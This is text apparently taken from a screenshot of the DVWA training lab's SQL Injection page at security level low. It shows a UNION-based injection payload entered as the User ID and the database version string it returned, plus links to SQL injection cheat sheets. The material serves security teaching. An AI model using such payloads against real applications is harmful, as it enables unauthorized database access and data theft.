 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT version(),2 #
First name: admin
Surname: admin
ID: 1' UNION SELECT version(),2 #
First name: 5.5.37-0+wheezy1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help